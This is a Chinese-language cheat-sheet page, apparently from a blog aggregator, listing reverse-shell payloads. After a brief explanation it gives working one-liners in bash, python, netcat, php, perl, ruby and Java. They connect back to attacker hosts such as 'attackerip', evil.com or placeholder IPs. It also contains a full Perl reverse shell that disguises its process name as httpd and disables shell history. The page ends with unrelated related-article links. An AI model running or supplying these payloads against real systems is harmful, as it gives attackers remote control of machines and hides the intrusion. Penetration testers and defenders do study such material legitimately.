反弹shell备忘录
反弹shell备忘录
简单理解,通常是我们主动发起请求,去访问服务器(某个IP的某个端口),比如我们常访问的web服务器:http(https)://ip:80,这是因为在服务器上面开启了80端口的监听,我们去访问它的时候,就会给我们建立连接。而现在所谓的反弹shell指的是反过来在我们自己的公网vps建立监听,然后让服务器反弹一个shell来连接我们自己的主机,然后我们就能通过反弹的shell去远程控制服务器了。
接受端运行
nc -lvp port
bash
bash -i >& /dev/tcp/ip/port 0>&1

python
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
python -c "import pty;pty.spawn('/bin/bash')" python反弹标准shell
python -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())\")"

nc
nc -e /bin/bash 192.168.1.146 7777 #不是所有版本都支持 -e参数
不支持-e参数的时候
mknod backpipe p && nc attackerip 8080 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc attackerip 4444
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4444 0/tmp/
php
php -r 'exec("/bin/bash -i >& /dev/tcp/192.168.1.146/7777");'
php -r '$sock=fsockopen("ip",port);exec("/bin/bash -i <&3 >&3 2>&3");'
exec
exec 5<>/dev/tcp/evil.com/8080
prel
#!/usr/bin/perl -w
# perl-reverse-shell - A Reverse Shell implementation in PERL
use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell. Change these.
my $ip = '127.0.0.1';
my $port = 1234;
# Options
my $daemon = 1;
my $auth = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";
# Change the process name to be less conspicious
$0 = "[httpd]";
# Authenticate based on source IP address if required
if (defined($ENV{'REMOTE_ADDR'})) {
cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");
if ($auth) {
unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_pattern) {
cgiprint("ERROR: Your client isn't authorised to view this page");
cgiexit();
}
}
} elsif ($auth) {
cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address. Denying access");
cgiexit(0);
}
# Background and dissociate from parent process if required
if ($daemon) {
my $pid = fork();
if ($pid) {
cgiexit(0); # parent exits
}
setsid();
chdir('/');
umask(0);
}
# Make TCP connection for reverse shell
socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));
if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {
cgiprint("Sent reverse shell to $ip:$port");
cgiprintpage();
} else {
cgiprint("Couldn't open reverse shell to $ip:$port: $!");
cgiexit();
}
# Redirect STDIN, STDOUT and STDERR to the TCP connection
open(STDIN, ">&SOCK");
open(STDOUT,">&SOCK");
open(STDERR,">&SOCK");
$ENV{'HISTFILE'} = '/dev/null';
system("w;uname -a;id;pwd");
exec({"/bin/sh"} ($fake_process_name, "-i"));
# Wrapper around print
sub cgiprint {
my $line = shift;
$line .= "<p>\n";
$global_page .= $line;
}
# Wrapper around exit
sub cgiexit {
cgiprintpage();
exit 0; # 0 to ensure we don't give a 500 response.
}
# Form HTTP response using all the messages gathered by cgiprint so far
sub cgiprintpage {
print "Content-Length: " . length($global_page) . "\r
Connection: close\r
Content-Type: text\/html\r\n\r\n" . $global_page;
}
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
不依赖/bin/bash
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Windows
ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
JAVA
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
反弹shell备忘录的更多相关文章
- Linux下反弹shell的种种方式
[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...
- 内网渗透中的反弹Shell与端口转发
from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...
- NC / Netcat - 反弹Shell
原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...
- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell
SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...
- linux反弹shell
参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...
- python shell与反弹shell
python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...
- linux下反弹shell
01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...
- golang写的反弹shell(自作孽不可活,切记,切记!)
仅作安全研究 package main import ( "os/exec" "go-pop3" "log" "strings&q ...
- 使用DnsCat反弹shell
DnsCat技术特点 Dns隧道反弹shell DnsCat服务器的安装 #git clone https://github.com/iagox86/dnscat2.git #cd dnscat2 # ...
随机推荐
- 在 ASP.NET Core 程序启动前运行你的代码
一.前言 在进行 Web 项目开发的过程中,可能会存在一些需要经常访问的静态数据,针对这种在程序运行过程中可能几乎不会发生变化的数据,我们可以尝试在程序运行前写入到缓存中,这样在系统后续使用时就可以直 ...
- Jenkins自动执行python脚本输出测试报告
前言 在用python做自动化测试时,我们写好代码,然后需要执行才能得到测试报告,这时我们可以通过 Jenkins 来进一步完成自动化工作. 借助Jenkins,我们可以结合 Git/SVN 自动拉取 ...
- 信息: TLD skipped. URI: http://www.fusioncharts.com/jsp/core is already defined
二月 02, 2018 11:43:28 上午 org.apache.catalina.startup.TaglibUriRule body 信息: TLD skipped. URI: http:// ...
- 1-3课 介绍虚拟化技术、在虚拟机中安装windows7
虚拟化技术 可以使我们在同一台计算机上运行多个操作系统 用于教学环境 用于测试环境 和硬件无关 可移植到其他电脑直接使用 Ptov技术 不支持VtoP 节省管理成本 节省硬件投资 不用买设备 省 ...
- HTTP的传输编码(Transfer-Encoding:chunked)
转载自HTTP传输编码增加了传输量,只为解决这一个问题 | 实用 HTTP,本来是将这篇文章收藏在我的有道云笔记的,但是今天复习的时候看着这个标题这尴尬,这里转载一下-... 什么是传输编码? 传输编 ...
- atx测试框架实现手机应用UI自动化测试
最近工作中遇到游戏APP需要实现UI自动化测试,这个app中真的是典型的混合App,有Android原生控件,有webview控件,以及游戏操作页面.研究了Appium,发现appium实现跨应用操作 ...
- H5新增特性
1.pattern:写正则,但是需要和form表单连着用 2.WebSocket "网络套接字", 是 HTML5 开始提供的一种在单个 TCP 连接上进行全双工通讯的协议.在 W ...
- sublime sftp插件安装及时更新网站
Sublime Text 2 本身并不强大,但是它方便使用插件扩展功能,所以变得很强大.今天介绍一个很实用的插件 SFTP ,可以大大提高前端工作效率. 常见的工作流程 有时候修改一些网站上的文件,通 ...
- JQuery--50个必备的实用jQuery代码段.
原文出处:http://my.oschina.net/chengjiansunboy/blog/55496?p=2#comments 1. 如何修改jQuery默认编码(例如默认UTF-8改成改GB2 ...
- Win10系统下如何将中文登录名改为英文登录名
需求:本人每次在换完系统后是默认,图方便,登录名就直接是自己的名字,造成以后安装个别软件时会莫名其妙的出错. 解决办法: 1.在当前用户开始处-点击右键(Windows键+X)-注销 2.切换到Adm ...
